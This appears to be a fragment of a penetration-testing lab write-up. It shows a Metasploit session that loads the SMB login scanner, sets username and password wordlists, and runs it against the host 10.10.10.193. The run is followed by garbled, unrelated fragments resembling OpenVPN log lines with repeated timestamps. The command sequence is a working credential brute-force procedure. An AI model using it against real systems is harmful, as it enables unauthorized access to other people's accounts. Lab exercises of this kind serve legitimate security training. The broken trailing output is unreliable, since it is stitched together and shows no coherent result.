 msf5 > use /scanner/smb/smb_login
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/smb/smb_login normal Yes SMB Login Check Scanner
[*] Using auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > set user_file user.txt
user_file => user.txt
msf5 auxiliary(scanner/smb/smb_login) > set pass_file password.txt
pass_file => password.txt
msf5 auxiliary(scanner/smb/smb_login) > set rhosts 10.10.10.193
rhosts => 10.10.10.193
msf5 auxiliary(scanner/smb/smb_login) > run
Wed Oct 21 00:00:42 2020
with 256 bit key
Wed Oct 21 00:00:42 2020
with 256 bit key
Wed Oct 21 00:00:42 2020
:0c:29:1e:e0:9e
Wed Oct 21 00:00:42 2020
Wed Oct 21 00:00:42 2020
Wed Oct 21 00:00:42 2020
Wed Oct 21 00:00:42 2020
Wed Oct 21 00:00:42 2020
Wed Oct 21 00:00:42 2020
.10.15.255
Wed Oct 21 00:00:42 2020
Wed Oct 21 00:00:42 2020
Wed Oct 21 00:00:42 2020
-1) dev tun0
Wed Oct 21 00:00:42 2020
Wed Oct 21 00:00:42 2020